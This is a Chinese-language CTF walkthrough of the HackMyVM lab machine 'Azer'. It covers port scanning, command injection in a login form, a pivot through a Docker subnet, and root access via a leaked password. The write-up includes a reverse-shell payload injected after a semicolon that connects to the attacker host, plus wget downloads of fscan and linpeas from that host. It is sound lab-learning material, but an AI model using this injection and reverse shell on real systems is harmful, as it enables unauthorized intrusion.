Azer2
今天第一次尝试hackmyvm的机器,尝试独立解决一下试试,打开,熟悉的报错:

麻了,尝试配置一下靶场,先使用virtualbox打开,以1.0的协议转化,到处ova再使用vmware进行升级:

扫描一下:

扫到了!
信息搜集
端口扫描
先扫描一下:
rustscan -a 10.161.61.133 -- -A -sV --script=vuln.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.161.61.133:80
Open 10.161.61.133:3000
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
Warning: Hit PCRE_ERROR_MATCHLIMIT when probing for service http with the regex '^HTTP/1\.1 \d\d\d (?:[^\r\n]*\r\n(?!\r\n))*?.*\r\nServer: Virata-EmWeb/R([\d_]+)\r\nContent-Type: text/html; ?charset=UTF-8\r\nExpires: .*<title>HP (Color |)LaserJet ([\w._ -]+) '
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-15 11:28 EDT
NSE: Loaded 150 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 11:28
Completed NSE at 11:28, 10.01s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 11:28
Completed NSE at 11:28, 0.00s elapsed
Initiating Ping Scan at 11:28
Scanning 10.161.61.133 [2 ports]
Completed Ping Scan at 11:28, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:28
Completed Parallel DNS resolution of 1 host. at 11:28, 6.55s elapsed
DNS resolution of 1 IPs took 6.55s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 3, CN: 0]
Initiating Connect Scan at 11:28
Scanning 10.161.61.133 [2 ports]
Discovered open port 80/tcp on 10.161.61.133
Discovered open port 3000/tcp on 10.161.61.133
Completed Connect Scan at 11:28, 0.00s elapsed (2 total ports)
Initiating Service scan at 11:28
Scanning 2 services on 10.161.61.133
Completed Service scan at 11:28, 11.16s elapsed (2 services on 1 host)
NSE: Script scanning 10.161.61.133.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 11:28
NSE: [firewall-bypass 10.161.61.133] lacks privileges.
NSE Timing: About 98.59% done; ETC: 11:29 (0:00:00 remaining)
NSE Timing: About 98.59% done; ETC: 11:29 (0:00:01 remaining)
Completed NSE at 11:29, 66.70s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 11:29
NSE: [tls-ticketbleed 10.161.61.133:80] Not running due to lack of privileges.
Completed NSE at 11:29, 0.02s elapsed
Nmap scan report for 10.161.61.133
Host is up, received syn-ack (0.0010s latency).
Scanned at 2024-03-15 11:28:31 EDT for 78s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.57 ((Debian))
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-server-header: Apache/2.4.57 (Debian)
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.161.61.133
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.161.61.133:80/bagis/Bagis99bd.html?Deger=500
| Form id: frm_bagis
| Form action: https://www.losev.org.tr/bagis/GenericVer3RequestHashHandler.aspx
|
| Path: http://10.161.61.133:80/bagis/Bagis3f19.html?Deger=250
| Form id: frm_bagis
| Form action: https://www.losev.org.tr/bagis/GenericVer3RequestHashHandler.aspx
|
| Path: http://10.161.61.133:80/bagis/Bagisfb23.html?Deger=0
| Form id: frm_bagis
| Form action: https://www.losev.org.tr/bagis/GenericVer3RequestHashHandler.aspx
|
| Path: http://10.161.61.133:80/bagis/Bagis31df.html?Deger=150
| Form id: frm_bagis
| Form action: https://www.losev.org.tr/bagis/GenericVer3RequestHashHandler.aspx
|
| Path: http://10.161.61.133:80/bagis/Bagis5fed.html?Deger=50
| Form id: frm_bagis
|_ Form action: https://www.losev.org.tr/bagis/GenericVer3RequestHashHandler.aspx
|_http-wordpress-users: [Error] WordPress installation was not found. We couldn't find wp-login.php
| http-fileupload-exploiter:
|
|_ Couldn't find a file-type field.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| vulners:
| cpe:/a:apache:http_server:2.4.57:
| OSV:BIT-APACHE-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-45802
| OSV:BIT-APACHE-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-43622
| OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802
| OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622
| F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT*
| E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT*
| DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT*
| CVE-2023-43622 5.0 https://vulners.com/cve/CVE-2023-43622
| CVE-2023-31122 5.0 https://vulners.com/cve/CVE-2023-31122
| CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320
| C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT*
| BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT*
| B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT*
| A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT*
| 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT*
| 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT*
| 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT*
|_ CVE-2023-45802 2.6 https://vulners.com/cve/CVE-2023-45802
3000/tcp open http syn-ack Node.js (Express middleware)
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-wordpress-users: [Error] WordPress installation was not found. We couldn't find wp-login.php
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.161.61.133
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.161.61.133:3000/
| Form id: username
|_ Form action: /login
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 11:29
Completed NSE at 11:29, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 11:29
Completed NSE at 11:29, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.45 seconds
目录扫描
先看一下有些啥东西:

到处看看,顺便扫描一下
dirsearch -u http://10.161.61.133 -e* -i 200,300-399 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200(打完发现还没扫出来。。。。)
漏洞利用
查看一下3000端口

存在一个登录界面,尝试万能密码以及弱密码:

似乎是执行了一个shell脚本,尝试弹一个反向shell:
;bash -c 'exec bash -i &>/dev/tcp/10.161.61.130/1234 <&1'
弹过来了!
查看一下flag!
cat user.txt
0d2856d69dc348b3af80a0eed67c7502提权
信息搜集
azer@azer:~$ whoami;id
whoami;id
azer
uid=1000(azer) gid=1000(azer) groups=1000(azer),100(users)
azer@azer:~$ uname -a
uname -a
Linux azer 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64 GNU/Linux
azer@azer:~$ lsb_release -a
lsb_release -a
Distributor ID: Debian
Description: Debian GNU/Linux 12 (bookworm)
Release: 12
Codename: bookworm
azer@azer:~$ crontab -l
crontab -l
no crontab for azer 查看网卡信息
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:36:f0:b0 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 10.161.61.133/24 brd 10.161.61.255 scope global dynamic ens33
valid_lft 1167sec preferred_lft 1167sec
inet6 fe80::20c:29ff:fe36:f0b0/64 scope link
valid_lft forever preferred_lft forever
3: br-333bcb432cd5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:20:87:b8:aa brd ff:ff:ff:ff:ff:ff
inet 10.10.10.1/24 brd 10.10.10.255 scope global br-333bcb432cd5
valid_lft forever preferred_lft forever
inet6 fe80::42:20ff:fe87:b8aa/64 scope link
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:16:b1:2b:71 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
6: veth05e3397@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-333bcb432cd5 state UP group default
link/ether 0e:59:88:7a:96:ad brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::c59:88ff:fe7a:96ad/64 scope link
valid_lft forever preferred_lft forever发现了一个docker容器。
企图查看一下docker信息,但是没啥大用:
azer@azer:/var/www/html/v6$ docker ps -a
docker ps -a
permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocker.sock/v1.24/containers/json?all=1": dial unix /var/run/docker.sock: connect: permission denied
azer@azer:/var/www/html/v6$ docker info
docker info
Client: Docker Engine - Community
Version: 25.0.3
Context: default
Debug Mode: false
Plugins:
buildx: Docker Buildx (Docker Inc.)
Version: v0.12.1
Path: /usr/libexec/docker/cli-plugins/docker-buildx
compose: Docker Compose (Docker Inc.)
Version: v2.24.5
Path: /usr/libexec/docker/cli-plugins/docker-compose
Server:
ERROR: permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocker.sock/v1.24/info": dial unix /var/run/docker.sock: connect: permission denied
errors pretty printing info
上传一个fscan查看一下内网信息:
azer@azer:/tmp$ wget 10.161.61.130:8888/fscan
wget 10.161.61.130:8888/fscan
--2024-03-15 12:31:30-- http://10.161.61.130:8888/fscan
Connecting to 10.161.61.130:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24379392 (23M) [application/octet-stream]
Saving to: ‘fscan’
fscan 100%[===================>] 23.25M 26.2MB/s in 0.9s
2024-03-15 12:31:31 (26.2 MB/s) - ‘fscan’ saved [24379392/24379392]
azer@azer:/tmp$ ./fscan -h 10.10.10.1/24
./fscan -h 10.10.10.1/24
bash: ./fscan: Permission denied
azer@azer:/tmp$ chmod +x fscan
chmod +x fscan
azer@azer:/tmp$ ./fscan -h 10.10.10.1/24
./fscan -h 10.10.10.1/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
[*] Icmp alive hosts len is: 0
start vulscan
已完成 0/0
[*] 扫描结束,耗时: 6.226452119s啥都没扫到,啊这。传一个linpeans试试:
azer@azer:/tmp$ wget http://10.161.61.130:8888/linpeas.sh
wget http://10.161.61.130:8888/linpeas.sh
--2024-03-15 12:48:43-- http://10.161.61.130:8888/linpeas.sh
Connecting to 10.161.61.130:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 332111 (324K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 324.33K --.-KB/s in 0.04s
2024-03-15 12:48:43 (7.59 MB/s) - ‘linpeas.sh’ saved [332111/332111]
azer@azer:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
azer@azer:/tmp$ ./linpeas.sh查看到了一个防火墙的过滤器:
[+] Iptables rules
*filter
:INPUT ACCEPT [0:0]
:FORWARD DROP [0:0]
:OUTPUT ACCEPT [0:0]
:DOCKER - [0:0]
:DOCKER-ISOLATION-STAGE-1 - [0:0]
:DOCKER-ISOLATION-STAGE-2 - [0:0]
:DOCKER-USER - [0:0]
-A FORWARD -j DOCKER-USER
-A FORWARD -j DOCKER-ISOLATION-STAGE-1
-A FORWARD -o docker0 -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT
-A FORWARD -o docker0 -j DOCKER
-A FORWARD -i docker0 ! -o docker0 -j ACCEPT
-A FORWARD -i docker0 -o docker0 -j ACCEPT
-A FORWARD -o br-333bcb432cd5 -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT
-A FORWARD -o br-333bcb432cd5 -j DOCKER
-A FORWARD -i br-333bcb432cd5 ! -o br-333bcb432cd5 -j ACCEPT
-A FORWARD -i br-333bcb432cd5 -o br-333bcb432cd5 -j ACCEPT
-A OUTPUT -p icmp -j DROP
-A DOCKER-ISOLATION-STAGE-1 -i docker0 ! -o docker0 -j DOCKER-ISOLATION-STAGE-2
-A DOCKER-ISOLATION-STAGE-1 -i br-333bcb432cd5 ! -o br-333bcb432cd5 -j DOCKER-ISOLATION-STAGE-2
-A DOCKER-ISOLATION-STAGE-1 -j RETURN
-A DOCKER-ISOLATION-STAGE-2 -o docker0 -j DROP
-A DOCKER-ISOLATION-STAGE-2 -o br-333bcb432cd5 -j DROP
-A DOCKER-ISOLATION-STAGE-2 -j RETURN
-A DOCKER-USER -j RETURN
COMMIT
*nat
:PREROUTING ACCEPT [0:0]
:INPUT ACCEPT [0:0]
:OUTPUT ACCEPT [0:0]
:POSTROUTING ACCEPT [0:0]
:DOCKER - [0:0]
-A PREROUTING -m addrtype --dst-type LOCAL -j DOCKER
-A OUTPUT ! -d 127.0.0.0/8 -m addrtype --dst-type LOCAL -j DOCKER
-A POSTROUTING -s 172.17.0.0/16 ! -o docker0 -j MASQUERADE
-A POSTROUTING -s 10.10.10.0/24 ! -o br-333bcb432cd5 -j MASQUERADE
-A DOCKER -i docker0 -j RETURN
-A DOCKER -i br-333bcb432cd5 -j RETURN
COMMIT看到把icmp禁掉了,说明是无法进行ping的,改掉这个ping再试试:
./fscan -h 10.10.10.1/24 -np -nopoc -noredis 不管他,我们只要探测存活主机就行了,啥没必要的全部都给他关掉。
start infoscan
10.10.10.10:80 open
10.10.10.1:80 open访问看一下。
azer@azer:~$ curl 10.10.10.10:80
curl 10.10.10.10:80
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 17 100 17 0 0 425 0 --:--:-- --:--:-- --:--:-- 435
.:.AzerBulbul.:.难道是flag?提交发现不是的,尝试切换root,成功!
azer@azer:~$ su root
su root
Password: .:.AzerBulbul.:.
whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
b5d96aec2d5f1541c5e7910ccab527d8





